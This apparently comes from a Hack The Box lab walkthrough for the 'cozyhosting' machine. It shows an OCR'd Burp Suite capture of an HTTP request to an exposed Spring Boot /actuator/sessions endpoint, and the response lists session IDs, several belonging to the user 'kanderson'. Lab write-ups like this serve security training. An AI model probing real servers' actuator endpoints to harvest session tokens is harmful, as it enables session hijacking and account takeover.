 Request
Pretty Raw Hex
\n
1 GET /actuator/sessions  HTTP/1.1
2 Host: cozyhosting.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 12 Dec 2023 03:17:55 GMT
4 Content-Type:
application/vnd.spring-boot.actuator.v3+json
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 195
13
14 {
"4190D5F3AC1335809B0DE42DE22A1600":"UNAUTHORIZED",
"543E1E50390242358FCEBF20C6562C91":"kanderson",
"75E23717761C50AB06A45A3142A76DD9":"kanderson",
"419BC1ECC61BD7B68077EAD40D5B1F15":"UNAUTHORIZED"
}